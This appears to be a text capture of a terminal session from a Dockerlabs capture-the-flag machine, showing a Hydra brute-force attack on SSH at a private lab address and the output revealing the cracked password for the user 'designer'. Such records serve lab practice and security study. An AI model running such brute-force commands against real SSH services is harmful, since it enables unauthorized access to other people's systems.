 ~/Maquinas_hack/Dockerlabs.es/gitea/skills hydra -l designer -P passwords.txt 172.17.0.2 ssh -t 12 ✔
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-15 09:47:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 50 login tries (l:1/p:50), ~5 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: designer password: SuperSecurePassword123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-15 09:47:28